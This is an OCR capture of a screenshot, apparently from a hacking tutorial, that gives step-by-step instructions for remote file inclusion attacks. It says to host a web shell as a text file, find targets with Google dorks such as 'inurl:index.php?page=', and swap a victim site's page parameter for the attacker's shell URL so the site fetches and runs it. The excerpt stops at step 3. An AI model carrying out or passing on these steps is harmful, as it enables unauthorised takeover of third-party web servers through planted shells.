
Step 1.
Upload a shell in text format on your web hosting
site. That is just copy the code of shell and save it
as text file and upload it. Note down the complete path of
your shell.
Step 2.
Search for the vulnerable site using google dorks like
inurl:index.php?id=
inurl:index.php?page=
Download the list
here
.
You can use automated tools for the same.
Step3.
Lets say you got any site like
http://www.victim.com/index.php?page=anything
Replace this URL by
http://www.victim.com/index.php?
page=http://yoursite.com/yourshell.txt?